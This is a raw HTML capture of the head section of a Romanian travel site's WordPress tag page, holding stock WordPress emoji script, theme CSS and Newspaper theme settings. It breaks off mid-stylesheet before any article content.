

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://realitateatravel.net/tag/imbaiere/
body_size: 22833
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>imbaiere | Realitatea Travel</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://realitateatravel.net/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_Favicon_32x32px.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Realitatea Travel &raquo; Flux" href="https://realitateatravel.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Realitatea Travel &raquo; Flux comentarii" href="https://realitateatravel.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Realitatea Travel &raquo; Flux etichetă imbaiere" href="https://realitateatravel.net/tag/imbaiere/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/realitateatravel.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://realitateatravel.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='serve-images-from-cdn-css' href='https://realitateatravel.net/wp-content/plugins/serve-images-from-cdn/public/css/serve-images-from-cdn-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css' href='https://realitateatravel.net/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://realitateatravel.net/wp-content/plugins/td-newsletter/style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://realitateatravel.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://realitateatravel.net/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://realitateatravel.net/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://realitateatravel.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://realitateatravel.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://realitateatravel.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://realitateatravel.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/serve-images-from-cdn/public/js/serve-images-from-cdn-public.js?ver=1.0.1" id="serve-images-from-cdn-js"></script>
<link rel="https://api.w.org/" href="https://realitateatravel.net/wp-json/" /><link rel="alternate" type="application/json" href="https://realitateatravel.net/wp-json/wp/v2/tags/1289" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://realitateatravel.net/xmlrpc.php?rsd" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/realitateatravel.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/realitateatravel.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/realitateatravel.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Nume de utilizator incorect!";
var td_email_user_empty="E-mail sau nume de utilizator gol!";
var td_pass_empty="Trece gol!";
var td_pass_pattern_incorrect="Model de trecere nevalid!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="4b455d4076";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["Dum","lun","mar","mie","joi","vin","s\u00e2m"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#38a6c1}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#38a6c1 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#38a6c1}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums 